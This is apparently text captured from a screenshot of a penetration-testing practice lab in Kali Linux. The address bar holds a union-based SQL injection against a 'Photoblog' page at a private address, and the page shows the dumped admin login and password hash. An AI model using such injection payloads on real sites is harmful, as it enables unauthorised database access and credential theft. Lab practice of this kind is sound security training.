 My awesome Photoblog - Mozilla Firefox
Problem loading page
Preferences
My awesome Photoblog
10.0.2.12/cat.php?id=2 union select 1,concat(login,':',passv
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
picture: hacker
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright